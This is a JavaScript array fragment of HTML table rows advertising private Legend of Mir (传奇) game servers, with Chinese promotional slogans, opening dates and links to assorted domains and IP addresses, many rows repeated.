adlistData[936] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[937] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月23日/★全天套黄★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[938] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[939] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[940] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[941] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[942] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'>11月23日/★全天套黄★</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[943] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月23日/★全天套黄★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='red'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[944] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[945] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[946] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[947] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[948] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[949] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[950] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月23日/★全天套黄★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='red'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[951] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[952] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[953] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[954] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[955] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='red'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[956] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[957] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[958] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[959] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[960] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[961] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[962] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[963] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[964] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[965] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[966] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[967] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[968] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[969] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[970] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[971] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[972] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[973] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[974] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[975] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[976] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[977] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[978] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[979] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[980] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[981] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[982] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[983] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[984] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[985] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[986] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[987] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[988] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[989] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
